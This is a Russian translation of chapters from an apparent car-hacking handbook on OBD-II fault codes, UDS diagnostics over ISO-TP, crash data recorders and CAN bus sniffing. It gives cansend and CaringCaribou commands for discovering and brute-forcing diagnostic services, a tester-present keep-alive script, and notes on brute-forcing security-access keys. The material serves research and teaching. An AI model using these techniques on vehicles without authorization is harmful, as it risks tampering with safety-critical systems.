PCM хранит коды ошибок как диагностические коды неисправностей. DTC хранятся в разных местах. Например, коды DTC, хранящиеся в памяти, находятся в ОЗУ PCM, что означает, что при потере питания от батареи коды стираются (как и все коды DTC, хранящиеся в ОЗУ). Более серьезные коды неисправностей хранятся в местах, которые переживут сбой питания.
Ошибки обычно классифицируются как серьезные и легкие. Легкие неисправности соответствуют периодическим проблемам, в то время как серьезные неисправности не исчезнут без какого-либо вмешательства. Чтобы определить, является ли неисправность серьезной или нет, механики часто удаляют коды неисправности и немного проезжаются на автомобиле, чтобы проверить, появляется ли ошибка снова. Если ошибка появляется снова, неисправность является серьезной. Легкая неисправность может быть вызвана, например, неплотно закрытой крышкой бензобака.
Однако не все неисправности сразу вызывают срабатывание индикатора MIL. В частности, неисправности класса A, которые сигнализируют отказ системы выбросов автомобиля, сразу же вызывают срабатывание индикатора MIL, а неисправности класса B, которые не влияют на систему выбросов авто, при первом их появлении сохраняются как отложенные ошибки. Перед срабатыванием индикатора MIL PCM ожидает записи нескольких одинаковых неисправностей. При сбоях класса С индикатор MIL загорается редко, вместо этого появляется сообщения типа «скоро потребуется осмотр». Неисправности класса D вообще не включают лампочку MIL.
При сохранении кодов неисправности PCM делает снимки всех соответствующих компонентов двигателя в так называемых стоп-кадр данных, которые обычно содержат следующую информацию:
- DTC
- нагрузка на двигатель
- обороты двигателя в минуту (об/мин)
- температура двигателя
- топливная балансировка
- значения давления воздуха в коллекторе/массового расхода воздуха (MAP/MAF)
- режим работы (открытый/закрытый контур)
- положение дроссельной заслонки
- скорость автомобиля
Некоторые системы хранят только один стоп-кадр, обычно для первого сработавшего кода неисправности или кода неисправности с наивысшим приоритетом, в то время как другие системы записывают несколько.
В идеальном мире эти стоп-кадры должны были бы делаться сразу после появления кода неисправности, но в наших автомобилях обычно они регистрируются примерно спустя пять секунд после срабатывания кода неисправности.
Формат DTC
DTC – это пятизначный буквенно-цифровой код. Например, вы можете увидеть такие коды: P0477 (низкий уровень клапана регулирования давления выхлопных газов); U0151 (потеря связи с модулем управления удерживающей системой). Первая позиция кода представляет основную функцию компонента, установившего код, как показано в таблице 4-1.
| Позиция байта | Описание |
| 1 | P (0x0) = коробка передач, B (0x1) = кузов C (0x2) = шасси, U (0x3) = сеть |
| 2 | 0,2,3 (стандарт SAE) 1,3 (зависит от производителя) |
| 3 | Подгруппа позиции 1 |
| 4 | Конкретная область ошибки |
| 5 | Конкретная область ошибки |
Примечание
Если установлено значение 3, байт 2 является как стандартом, определенным SAE, так и кодом конкретного производителя. Первоначально значение 3 использовалось исключительно для производителей, но сейчас значение 3 все больше хотят стандартизировать, чтобы обозначить им стандартный код. В современных автомобилях, если вы видите цифру 3 во второй позиции, вероятно, это стандартный код SAE.
Пять символов в DTC предоставлены в сети всего двумя необработанными байтами. В таблице 4-2 показано, как разбить два байта DTC на полный пятизначный код.

За исключением первых двух, значения имеют отношения один-к-одному. Чтобы увидеть обозначение первых двух битов, обратитесь к таблице 4-1.
Чтобы найти значение любого кода вам достаточно просто обратиться к интернету. Вот несколько примеров диапазонов для распространенных кодов неисправности трансмиссии:
- P0001–P0099: Измерение уровня топлива и воздуха, вспомогательные средства контроля выбросов.
- P0100–P0199: Измерения уровня топлива и воздуха.
- P0200–P0299: Дозирование топлива и воздуха (контур форсунка)
- P0300–P0399: Система зажигания или пропуски зажигания
- P0400–P0499: Вспомогательные средства контроля выбросов
- P0500–P0599: Контроль скорости автомобиля и системы контроля холостого хода
- P0600–P0699: Компьютерная схема вывода
- P0700–P0799: Коробка передач
Также чтобы узнать значение того или иного кода, вы можете приобрести книгу по авторемонту из серии Chilton в местном автомагазине. Там вы найдете список всех диагностических кодов OBD-II для вашего автомобиля.
Считывание кодов неисправности с помощью средств сканирования
Механики проверяют коды неисправности с помощью диагностических приборов. Инструменты сканирования – это хорошо, но их наличие для взлома автомобиля не обязательно. Вы можете приобрести такое оборудование в любом автомагазине или в интернете по цене от 100 до 3000 долларов.
В качестве самого дешевого решения вы можете купить устройство под названием ELM327 на eBay примерно за 10 баксов. Обычно это электронные ключи, которым требуется дополнительное программное обеспечение, например, мобильное приложение, чтобы они могли функционировать как полноценные инструменты сканирования. Само программное обеспечение обычно бесплатное или стоит менее 5 долларов. Базовый диагностический прибор должен уметь исследовать систему неисправностей автомобиля и сообщать об общих кодах DTC, кроме специфических кодов отдельных производителей. Более профессиональные приборы должны иметь базы данных со специфическими кодами отдельных производителей для более подробного тестирования.
Очистка DTC
Коды неисправности обычно стираются сами, как только неисправность больше не появляется, в условиях, подобным тем, когда неисправность была обнаружена впервые. Для этого определяются следующие условия:
- Скорость двигателя в пределах 375 об/мин от отмеченного состояния
- Нагрузка на двигатель в пределах 10 процентов от отмеченного состояния
- Температура двигателя аналогична
В нормальных условиях, когда PCM после трех проверок больше не замечает неисправностей, индикатор MIL гаснет, а коды DTC стираются. Есть и другие способы сбросить эти коды: вы можете удалить коды легких неисправностей с помощью диагностического прибора (описанного в предыдущем разделе) или отсоединив аккумулятор автомобиля. Однако постоянные или серьезные коды неисправности сохраняются в NVRAM и удаляются только тогда, когда PCM больше не видит состояния неисправности. Причина этому достаточно проста: не дать механикам вручную выключить лампочку индикации неисправности и очистить коды DTC, если проблемы все еще имеются. Постоянные коды DTC дают механикам историю неисправностей автомобиля, чтобы те могли подробнее вникнуть в суть проблемы.
Единые диагностические службы
Единые диагностические службы (UDS) разработаны чтобы обеспечить унифицированный способ показать автомеханикам, что происходит с транспортным средством, без необходимости платить огромные лицензионные сборы за проприетарные схемы пакетов CAN-шины от производителя.
К сожалению, хотя UDS были разработаны, чтобы сделать информацию о транспортном средстве доступной даже для «семейных» механиков, в действительности все обстоит немного иначе: пакеты CAN отправляются одинаково, но их содержимое различается для каждой марки, модели и даже года.
Автопроизводители продают дилерам лицензии на детали содержимого пакета. На практике, UDS просто работает как шлюз, чтобы сделать доступной некоторую, но не всю, информацию о транспортном средстве. Система UDS не влияет на работу транспортного средства; по сути, это просто доступное только для чтения представление о том, что происходит с авто. Однако UDS можно использовать для выполнения более сложных операций, таких как диагностические тесты или модификации прошивки (службы, которые являются функцией только высокопроизводительных инструментов сканирования). Подобные диагностические тесты отправляют системе запрос на выполнение действия, и этот запрос генерирует сигналы, такие как другие пакеты CAN, которые используются для выполнения работы. Например, диагностический инструмент может сделать запрос на разблокировку дверей автомобиля, в результате чего компонент отправляет отдельный сигнал CAN, который фактически выполняет собственно разблокировку дверей.
Отправка данных по ISO-TP и CAN
Поскольку кадры CAN ограничены 8 байтами данных, для отправки больших выходных данных по шине CAN, UDS использует протокол ISO-TP. Вы по-прежнему можете использовать обычный CAN для чтения или отправки данных, но ответ не будет полным, поскольку ISO-TP объединяет несколько пакетов CAN в цепочку.
Чтобы проверить ISO-TP, подключитесь к сети CAN, в которой есть модули с диагностической функцией, например, ECU. Затем отправьте пакет, созданный для ISO-TP, через обычный CAN с помощью приложения SocketCAND cansend:
$ cansend can0 7df#02010d
Replies similar to 7e8 03 41 0d 00
В этом листинге 7df – это диагностический код OBD, 02 – размер пакета, 01 – режим (показывает текущие данные; список общих режимов и PID смотрите во вложении B), а 0d – сервис (скорость автомобиля 0, потому что он был неподвижен). В ответе к идентификатору добавляется 0x8 (7e8); следующий байт – это размер ответа. Затем ответ добавляют к типу запроса 0x40, в данном случае это 0x41. Затем сервис повторяется и следует за данными. ISO-TP диктует, как отвечать на CAN-пакеты.
Обычные CAN-пакеты используют структуру «запустил и забыл», то есть они просто отправляют данные без ожидания ответного пакета. ISO-TP определяет метод получения данных ответа. Поскольку эти данные не могут быть отправлены обратно с использованием того же идентификатора арбитража, получатель возвращает ответ, добавляя к идентификатору 0x8 и отмечает, что ответ является положительным, добавляя к запросу 0x40. (Если ответ не прошел, вы должны увидеть 0x7F вместо положительного ответа + 0x40).
В таблице 4-3 перечислены наиболее частые реакции на ошибки.
| Hex (4-ый байт) | Аббревиатура | Описание |
| 10 | GR | Общий отказ |
| 11 | SNS | Сервис не поддерживается |
| 12 | SFNS | Подфункция не поддерживается |
| 13 | IMLOIF | Неверная длина сообщения или недопустимый формат |
| 14 | RTL | Слишком длинный ответ |
| 21 | BRR | Отсутствует повторный запрос |
| 22 | CNC | Неправильное состояние |
| 24 | RSE | Ошибка последовательности запроса |
| 25 | NRFSC | Нет ответа от компонента подсети |
| 26 | FPEORA | Выполнению запрошенного действия препятствует ошибка |
| 31 | ROOR | Запрос вне диапазона |
| 33 | SAD | Отказ в доступе |
| 35 | IK | Неверный ключ |
| 36 | ENOA | Превышено количество попыток |
| 37 | RTDNE | Не истекла требуемая выдержка времени |
| 38-4F | RBEDLSD | Зарезервировано документом безопасности расширенного канала передачи данных |
| 70 | UDNA | Загрузка/скачивание не принято |
| 71 | TDS | Передача данных приостановлена |
| 72 | GPF | Общий сбой программирования |
| 73 | WBSC | Сбой счетчика последовательности блоков |
| 78 | RCRRP | Запрос получен правильно, но ответ еще не получен |
| 7E | SFNSIAS | Подфункция не поддерживается в активном сеансе |
| 7F | SNSIAS | Сервис не поддерживается в активном сеансе |
Например, если вы используете службу 0x11 для сброса ЭБУ, а ЭБУ не поддерживает удаленный сброс, вы можете увидеть следующее:
$ cansend can0 7df#021101
Replies similar to 7e8 03 7F 11 11
В этом ответе мы видим, что после 0x7e8 следующим байтом является 0x03, который отображает размер ответа. Следующий байт, 0x7F, представляет ошибку для службы 0x11, третьего байта. Последний байт, 0x11, отображает возвращенную ошибку – в данном случае сервис не поддерживается (SNS).
Чтобы отправить или получить данные, содержащие более 8 байтов информации в стандартном пакете CAN, используйте инструмент SocketCAN ISO-TP. Чтобы увидеть ответ на ваши команды istotpsend в одном терминале запустите istotpsend, а во втором isotpsniffer (или isotprecv). (Не забудьте изменить (insmod) ваш модуль can-isotp.ko, как описано в главе 3).
Например, в одном терминале настройте сниффер следующим образом:
$ isotpsniffer -s 7df -d 7e8 can0
Затем во втором терминале отправьте пакет запроса через командую строку:
$ echo “09 02” | isotpsend -s 7DF -d 7E8 can0
При использовании ISO-TP необходимо указать адрес источника и получателя (ID). В этом случае UDS источником является 0x7df, а местом назначения (ответом) является 0x7x8. (При использовании инструментов ISO-TP префикс 0x в адресах не указывается).
В этом примере чтобы запросить VIN автомобиля мы отправляем пакет, содержащий PID 0x02 с режимом 0x09. Ответ в сниффере должен отображать VIN автомобиля, как показано в последней строке вывода:
$ isotpsniffer -s 7df -d 7e8 can0
can0 7DF [2] 09 02 – ‘..’
can0 7E8 [20] 49➊ 02➋ 01➌ 31 47 31 5A 54 35 33 38 32 36 46 31 30 39 31 34 39
– ‘I..1G1ZT53826F109149’
Первые три байта составляют ответ UDS. 0x49➊ – это услуга 0x09 + 0x40, что означает положительный ответ для PID 0x02➋ следующего байта. Третий байт, 0x01➌, указывает, количество возвращаемых элементов данных (в данном случае один VIN). Возвращенный VIN – G1ZT53826F109149. Вбейте этот VIN в Google, и вы должны увидеть подробную информацию об этом авто, которая была взята из ЭБУ, снятого с разбитой машины, найденной на свалке. Таблица 4-4 показывает информацию, которую вы должны увидеть:
| Модель | Год | Марка | Кузов | Двигатель |
| Malibu | 2006 | Chevrolet | Седан 4 двери | 3.5 L V6 OHV 12V |
Если бы вы смотрели этот запрос UDS через обычный сниффер CAN, вы бы увидели несколько пакетов ответа на 0x7x8. Вы можете пересобрать пакет ISO-TP вручную или с помощью скрипта, но инструменты ISO-TP значительно упрощают задачу.
Примечание
Если у вас возникли проблемы с запуском инструментов ISO-TP, убедитесь, что ваш модуль ядра скомпилирован и установлен правильно. (Смотрите «Установка дополнительных модулей ядра»).
Понятия режимов и PID
Первый байт раздела данных в диагностическом коде – это режим. В автомобильных руководствах режимы начинаются с «$», как, например, $1. Символ «$» используется для обозначения шестнадцатеричного числа. Режим $1 соответствует 0x01, $0A соответствует 0x0A и так далее. Здесь я привел несколько примеров, другие примеры смотрите во вложении B.
0x01: показывает текущие данные
Показывает потоки данных заданного PID. Отправка PID 0x00 возвращает 4 байта, доступных в битовой кодировке (от 0x01 до 0x20).
0x02: показывает данные стоп-кадра
Имеет те же значения PID, что и 0x01, за исключением того, что возвращенные данные относятся к состоянию стоп-кадра.
0x03: показывает сохраненные «подтвержденные» диагностические коды неисправностей
Соответствует кодам неисправностей, указанным в разделе «Формат DTC».
0x04: стирает коды неисправности и очищает журнал диагностики
Стирает коды неисправности и данные стоп-кадра.
0x07: показывает «ожидающие» диагностические коды
Отображает коды, которые всплывали один раз, но не были подтверждены; статус: ожидание.
0x08: операции управления бортового компонента/системы
Позволяет техническому специалисту вручную включать и выключать исполнительные механизмы автомобиля. Системные исполнительные механизмы позволяют воздействовать на различные устройства “по проводам” (drive-by-wire) и физически управлять ими. Эти коды нестандартны, поэтому с обычным диагностическим прибором многие операции будут недоступны. Инструменты диагностирования дилерских центров имеют гораздо больший доступ к внутреннему устройству транспортных средств и являются интересной целью для хакеров и реверс-инженеров.
0x09: запрашивает информацию об автомобиле
С помощью режима 0x09 можно извлечь несколько фрагментов данных.
0x0a: постоянные диагностические коды
Этот режим извлекает коды неисправности, которые были стерты в режиме 0x04. Эти коды неисправностей удаляются после того, как PCM подтвердит, что состояния неисправности больше нет. (Смотрите «Удаление кодов неисправности»)
Брутфорс диагностических режимов
У каждого производителя есть свои собственные режимы и PID, которые обычно можно получить, немного покопавшись в «приобретенном» программном обеспечении дилера, используя инструменты или грубую силу. Самый простой способ брутфорса – использование инструмента с открытым исходным кодом под названием CaringCaribou (CC), доступный для скачивания по адресу: https://github.com/CaringCaribou/caringcaribou.
CaringCaribou состоит из набора модулей Python, предназначенных для работы с SocketCAN. Одним из таких модулей является модуль DCM, специально предназначенный для обнаружения диагностических служб.
Чтобы начать работу с CaringCaribou, создайте RC-файл в своем корневом каталоге ~/.canrc.
[default]
interface = socketcan_ctypes
channel = can0
Установите свой канал на канал вашего устройства SocketCAN. Теперь, чтобы узнать, какую диагностику поддерживает ваш автомобиль, запустите следующее:
$ ./cc.py dcm discovery
Это отправит код присутствия тестировщика на каждый идентификатор арбитража. Как только инструмент обнаружит корректный ответ (0x40 + сервис) или ошибку (0x7f), он выведет идентификатор арбитража и идентификатор ответа. Вот пример сеанса обнаружения с использованием CaringCaribou:
——————-
CARING CARIBOU v0.1
——————-
Loaded module ‘dcm’
Starting diagnostics service discovery
Sending diagnostics Tester Present to 0x0244
Found diagnostics at arbitration ID 0x0244, reply at 0x0644
Мы видим, что на 0x0244 отвечает диагностическая служба. Отлично! Затем мы проверяем различные службы по 0x0244:
$ ./cc.py dcm services 0x0244 0x0644
——————-
CARING CARIBOU v0.1
——————-
Loaded module ‘dcm’
Starting DCM service discovery
Probing service 0xff (16 found)
Done!
Supported service 0x00: Unknown service
Supported service 0x10: DIAGNOSTIC_SESSION_CONTROL
Supported service 0x1a: Unknown service
Supported service 0x00: Unknown service
Supported service 0x23: READ_MEMORY_BY_ADDRESS
Supported service 0x27: SECURITY_ACCESS
Supported service 0x00: Unknown service
Supported service 0x34: REQUEST_DOWNLOAD
Supported service 0x3b: Unknown service
Supported service 0x00: Unknown service
Supported service 0x00: Unknown service
Supported service 0x00: Unknown service
Supported service 0xa5: Unknown service
Supported service 0xa9: Unknown service
Supported service 0xaa: Unknown service
Supported service 0xae: Unknown service
Обратите внимание, что в выходных данных перечислено несколько повторяющихся служб для службы 0x01. Часто это происходит из-за того, что сообщение об ошибке не относится к службе UDS. Например, запросы ниже 0x0A являются устаревшими режимами, которые не отвечают официальному протоколу UDS.
Примечание
На момент написания этой книги CaringCaribou находится на ранней стадии разработки, поэтому ваши результаты могут отличаться. Текущая доступная версия не учитывает старые режимы и неправильно анализирует ответ, именно поэтому на выходе вы видите несколько одинаковых служб с идентификатором 0x00. Пока что просто игнорируйте эти службы; это ложные срабатывания. Опция обнаружения в CaringCaribou останавливается на первом идентификаторе арбитража, который отвечает на запрос диагностического управления сеансом (DSC). Перезапустите сканирование с того места, где оно было остановлено, используя параметр –min, следующим образом:
$ ./cc.py dcm discovery -min 0x245
В нашем примере сканирование также прекратится немного позже по этому более распространенному диагностическому ID:
Found diagnostics at arbitration ID 0x07df, reply at 0x07e8
Поддержание автомобиля в диагностическом состоянии
При выполнении определенных типов диагностических операций важно поддерживать автомобиль в диагностическом состоянии, так вероятность прерывания его работы снизится. Чтобы поддерживать транспортное средство в этом состоянии, вам необходимо постоянно отправлять пакеты, сообщающие автомобилю о присутствии специалиста по диагностике.
Эти простые скрипты будут поддерживать автомобиль в диагностическом состоянии, что будет полезным при прошивке ПЗУ или брутборсе. Пакет присутствия специалиста по диагностике будет поддерживать диагностическое состояние автомобиля. Это работает как сердцебиение, поэтому вам необходимо передавать этот пакет каждые одну-две секунды, как показано ниже:
#!/bin/sh
while :
do
cansend can0 7df#013e
sleep 1
done
Вы можете сделать тоже самое с помощью cangen:
$ cangen -g 1000 -I 7DF -D 013E -L 2 can0
Примечание
На момент написания этой книги cangen не всегда работает с устройствами CAN с последовательной линией. Один из возможных обходных путей – указать slcand использовать имена в стиле canX вместо slcanX.
Для чтения данных по идентификатору и запроса информации на устройствах используйте команду ReadDataByID. 0x01 – это стандартный запрос. Расширенная версия, 0x22, может возвращать информацию, недоступную с помощью стандартных инструментов OBD.
Для доступа к защищенной информации используйте команду SecurityAccess (0x27). Это может быть «скользкий» ключ, в том плане, что пароль или ключ будут каждый раз меняться, но важно то, что ответ контроллера будет успешным. Например, если вы отправляете ключ 0x01, и это правильный код доступа, то в ответ вы должны получить 0x02. Некоторые запросы, такие как перепрошивка ПЗУ, потребуют от вас запроса SecurityAccess. Если у вас нет алгоритма для генерации необходимого ответа на запрос, вам придется подобрать ключ.
Ведение журнала регистратора логов
Вероятно, вы знаете, что в самолетах есть черные ящики, в которые записывается информация о полетах, а также все разговоры в кабине и по радио. Все автомобили 2015 года и новее также должны иметь тип черного ящика, известный как регистратор данных о событиях (EDR), но EDR записывают только часть информации, которую может записать черный ящик на самолете. Информация, хранящаяся в EDR, включает следующее (более полный список вы найдете в SAE J1698-2):
- срабатывание подушек безопасности
- состояние тормозов
- delta-v (продольное изменение скорости)
- циклы зажигания
- состояние ремней безопасности
- углы поворота
- положение дроссельной заслонки
- скорость автомобиля
Хотя эти данные очень похожи на данные стоп-кадра, их цель – сбор и хранение информации во время аварии. EDR хранит информацию постоянно. Изначально эта информация хранилась в модуле управления подушками безопасности (ACM), но современные автомобили распределяют эти данные между электронными блоками управления. Эти ящики собирают данные от других ЭБУ и датчиков и хранят их для восстановления после аварии. На рисунке 4-1 показан типичный EDR.

Чтение данных с EDR
Официальный способ чтения данных с EDR – это набор инструментов для извлечения данных о авариях (CDR). Базовый инструмент CDR подключается к разъему OBD и извлекает данные (или изображение автомобиля) из главного ЭБУ. Инструменты CDR также могут получать доступ к данным в других модулях, таких как ACM или модуль датчика опрокидывания (ROS), но для этого его стоит подключить напрямую к этим устройствам, а не пытаться сделать это через порт OBD.
В комплекты CDR входят как собственное оборудование, так и программное обеспечение. Оборудование обычно стоит около 2 тысяч долларов, а стоимость ПО будет зависеть от количества поддерживаемых типов транспортных типов. Формат данных о сбоях автомобиля часто считается проприетарным, и многие производители лицензируют протокол связи поставщикам инструментов, которые создают CDR. Очевидно, что это не в интересах потребителя. Национальная администрация безопасности дорожного движения (NHTSA) предложила использовать стандартный метод связи OBD для доступа к этим данным.
Стандарт SAE J1698
Стандарт SAE J1698 перечисляет рекомендуемые методы сбора данных о событиях и определяет записи событий по частоте дискретизации: высокая, низкая и статическая. Высокая частота дискретизации – это данные, записанные во время сбоя, низкая – это данные перед сбоем, а статическая – это данные, которые не меняются. SAE J1698 оказывает влияние на многих автопроизводителей, но он не обязательно соответствует правилам для всех данных, полученных с автомобиля.
Некоторые записываемые элементы:
- статус круиз-контроля
- органы управления водителя: стояночный тормоз, фары, передний стеклоочиститель, передача, выключатель подушки безопасности пассажира
- положение сиденья
- часы работы
- индикаторы состояния: VEDI, SRS, PAD, TPMS, ENG, DOOR, IOD
- координаты
- статус/время развертывания SRS
- температура воздуха/салона
- пробег автомобиля
- VIN
Хотя SAE J1698 записывает координаты, многие производители заявляют, что не записывают эту информацию из соображений конфиденциальности. Ваши соображения могут отличаться от их.
Другие методы поиска данных
Не все производители соответствуют стандарту SAE J1698. Например, с 1990-х годов General Motors собирала небольшой объем данных EDR в модуле датчиков и диагностики (SDM) своих автомобилей. SDM хранит Delta-v транспортного средства, которое представляет собой изменение скорости автомобиля в продольном направлении. SDM не записывает никакой информации после аварии.
Другой пример – EDR компании Ford, известный как модуль контроля безопасности (RCM). Ford вместо Delta-v хранит данные о продольном и поперечном ускорении автомобиля. Если в автомобиле есть электронное управление дроссельной заслонкой, PCM сохраняет дополнительные данные EDR, в том числе, был ли пассажир совершеннолетним, процент нажатия педалей газа/тормоза и был ли диагностический код активен в момент аварии.
Автоматизированные системы уведомления о авариях
Системы автоматического уведомления о сбоях (ACN) – это системы домашнего телефона, которые связываются с производителем автомобиля или третьей стороной с информацией о событии. Они объединяются с другими системами восстановления после аварии и расширяют функциональность, обращаясь к производителю или третьей стороне. Одно из основных его отличий заключается в том, что нет никаких правил или стандартов относительно того, какие данные будут собираться и отправляться в сеть ACN. ACN индивидуальны для каждого производителя, и каждая система будет отправлять разную информацию. Например, автоматизированная система уведомления о столкновениях Veridian (выпущенная в 2001 году) сообщает следующую информацию:
- тип аварии (фронтальная, боковая, задняя)
- дата и время
- delta-v
- координаты
- марка, модель и год выпуска автомобиля
- главное направление силы
- переворот (да/нет)
- использование ремня безопасности
- окончательное положение автомобиля (нормальное, левая сторона, правая сторона, крыша)
Вредоносное воздействие
Злоумышленники могут нацеливаться на коды неисправности и замораживать данные с целью сокрытия вредоносной активности. Например, если эксплоиту необходимо воспользоваться кратковременным условием, данные о замораживании автомобиля, скорее всего, пропустят событие из-за задержек в записи. Захваченные снимки стоп-кадра редко содержат информацию, которая поможет определить, был ли DTC вызван вредоносной атакой. (Поскольку системы EDR обычно срабатывают только во время аварии, маловероятно, что злоумышленник будет нацеливаться на них, поскольку вряд ли они могут содержать ценные данные).
Злоумышленник, проводящий фаззинг системы транспортного средства, может проверить наличие сработавших кодов неисправности и использовать информацию, содержащую в коде неисправности, для определения того, какой компонент неисправен. Этот тип атаки, скорее всего, будет происходить на этапе исследования (когда злоумышленник пытается определить, на какие компоненты воздействовали случайно сгенерированные пакеты), а не во время активации эксплоита.
Доступ к PID, зависящим от производителя, и их фаззинг – посредством перепрошивки или использования режима 0x08 – может привести к интересным результатам. Поскольку интерфейс каждого производителя держится в секрете, трудно оценить реальный риск для сети. К сожалению, чтобы выполнить работу по определению наличия уязвимостей, специалистам по безопасности потребуется реверсировать или фаззировать эти проприетарные интерфейсы. Злоумышленники должны будут сделать то же самое, хотя у них не будет мотивации делиться своими находками. Чем дольше они будут держать в секрете недокументированные точки входа и уязвимости, тем дольше их эксплоит будет оставаться незамеченным. Наличие секретных точек входа в автомобиль не повышает его безопасность; уязвимости существуют независимо от того, обсуждают ли их люди. Поскольку продажа таких уязвимостей приносит деньги (иногда сумы превышают 50 тысяч долларов США), у отрасли мало стимулов для поддержки сообщества.
Резюме
В этой главе мы вышли за рамки традиционных пакетов CAN, чтобы понять устройство более сложных протоколов, таких как ISO-TP. Вы узнали, как CAN-пакеты могут быть связаны друг с другом для отправления более крупных сообщений или создания двухсторонней связи по CAN. Также вы узнали, как считывать и удалять любые коды неисправности. Вы узнали, как найти недокументированные диагностические службы, и увидели, какие данные могут записываться о вас и ваших привычках вождения. Вы также изучили некоторые способы использования диагностических служб злоумышленниками.
5
Реверс-инжениринг CAN-шины

Чтобы отреверсить CAN-шину, сначала мы должны иметь возможность читать CAN-пакеты и определять, что контролирует отдельно взятый пакет. Тем не менее, нам не нужно иметь доступ к официальным диагностическим CAN-пакетам, потому что в большинстве своем они доступны только для чтения. Вместо этого наш интерес будет фокусироваться на всех других пакетах которые передаются по CAN-шине. Остальные недиагностические пакеты – это те пакеты, которые машина фактически использует для выполнения определенных действий. На добычу информации, содержащейся в этих пакетах может потребоваться достаточно много времени, но эти знания могут иметь критическое значение для понимания поведения автомобиля.
Расположение CAN-шины
Разумеется, перед тем как реверсировать CAN-шину, нам нужно ее найти. Если у вас есть доступ к разъему OBD-II, схема расположения контактов разъема вашего автомобиля должна показать вам, где именно расположена шина CAN. (Для ознакомления с типичным расположением разъемов OBD и их распиновкой смотрите главу 2). Если у вас нет доступа к разъему OBD-II или вы ищите скрытые сигналы CAN, попробуйте один из следующих методов:
- Ищите парные и витые провода. Провода CAN обычно представляют собой два скрученных вместе провода.
- Используйте мультиметр, чтобы проверить базовое напряжение в 2,5 В.
- Используйте мультиметр для проверки сопротивления. Шина CAN использует терминатор на 120 Ом на каждом конце шины, так что между двумя проводами витой пары, которые, как вы полагаете, могут быть CAN, должно быть 60 Ом.
- Воспользуйтесь двухканальным осциллографом и вычтите разницу между двумя предполагаемыми проводами CAN. Так как дифференциальные сигналы подавляют друг друга, вы должны получить постоянный сигнал. (Дифференциальная сигнализация обсуждается в разделе «Шина CAN»).
Примечание
Когда автомобиль заглушен, шина CAN обычно «молчит», но что-то настолько простое, как вставление ключа или нажатие на ручку двери скорее всего «разбудит» автомобиль и подаст сигнал.
После того, как вы определили сеть CAN, следующим шагом будет начало мониторинга трафика.
Реверсирование связи шины CAN с помощью can-utils и Wireshark
Во-первых, вам нужно определить тип связи, работающий на шине. Вам часто придется определять какой-то сигнал, или то, как реагирует определенный компонент, например, как разблокируется автомобиль или работает трансмиссия. Для этого, найдите шину, которую используют эти целевые компоненты, а затем отреверсите пакеты, перемещающиеся по этой шине. Так вы сможете определить их назначение.
Чтобы отслеживать активность CAN, вам нужно устройство, которое может отслеживать и генерировать CAN-пакеты. На рынке существует масса таких устройств. Дешевые устройства OBD-II, которые продаются по цене менее 20 долларов, с технической точки зрения работают, но их анализаторы работают медленно и пропускают много пакетов. Всегда лучше иметь максимально хорошее устройство, потому как оно будет работать с большим количеством программных инструментов – аппаратное и программное обеспечение с открытым исходным кодом всегда будет лучшим вариантом. Тем не менее, проприетарное устройство, специально разработанное для сниффинга CAN, также будет выполнять все необходимые базовые функции. Мы рассмотрим использование candump из пакета can-utils и Wireshark для захвата и фильтрации пакетов.
Общий анализ пакетов не работает для CAN, так как пакеты CAN уникальны для каждой марки и модели автомобиля. Кроме того, из-за сильного шума на CAN, сортировать каждый отдельно взятый пакет будет слишком сложно.
Использование Wireshark
Wireshark (https://www.wireshark.org/) – распространенный инструмент мониторинга сети. Если у вас есть опыт работы с сетями, вашим первым инстинктивным действием для просмотра пакетов CAN может быть использование Wireshark. Технически он выполняет свою работу, но скоро мы увидим, почему Wireshark не лучший инструмент, который можно использовать для мониторинга.
Если вы хотите использовать Wireshark для захвата CAN-пакетов, вы можете сделать это вместе с SocketCAN. Wireshark может прослушивать как canX, так и vcanX, но не slcanX, потому что устройства с последовательным соединением в действительности не являются устройствами netlink и для их работы требуется утилиты трансляции. Если вам нужно использовать устройство slcanX с Wireshark, попробуйте изменить имя с slcanX на canX (я подробно рассказываю об интерфейсах CAN в главе 2).
Если переименование интерфейса не помогло или вам просто нужно переместить CAN-пакеты с интерфейса, который Wireshark прочитать не может, на тот, который может, вы можете соединить два интерфейса. Для отправки пакетов с slcan0 на vcan0 вам потребуется использовать candump из пакета can-utils в режиме моста.
$ candump -b vcan0 slcan0
Обратите внимание, что на рисунке 5-1 раздел данных не декодирован и показывает только необработанные шестнадцатеричные байты. Это связано с тем, что декодер Wireshark обрабатывает только базовые заголовки CAN и не знает, как работать с пакетами ISO-TP или UDS. Выделенный пакет – это запрос UDS для VIN. (чтобы с пакетами было легче работать, я отсортировал их по идентификатору, а не по времени).

Использование candump
Как и в случае с Wireshark, candump не декодирует данные за вас; эта работа предоставляется вам, как реверс-инженеру. В листинге 5-1 в качестве сниффера используется slcan0.
$ candump slcan0
slcan0➊ 388➋ [2]➌ 01 10➍
slcan0 110 [8] 00 00 00 00 00 00 00 00
slcan0 120 [8] F2 89 63 20 03 20 03 20
slcan0 320 [8] 20 04 00 00 00 00 00 00
slcan0 128 [3] A1 00 02
slcan0 7DF [3] 02 09 02
slcan0 7E8 [8] 10 14 49 02 01 31 47 31
slcan0 110 [8] 00 00 00 00 00 00 00 00
slcan0 120 [8] F2 89 63 20 03 20 03 20
slcan0 410 [8] 20 00 00 00 00 00 00 00
slcan0 128 [3] A2 00 01
slcan0 380 [8] 02 02 00 00 E0 00 7E 0E
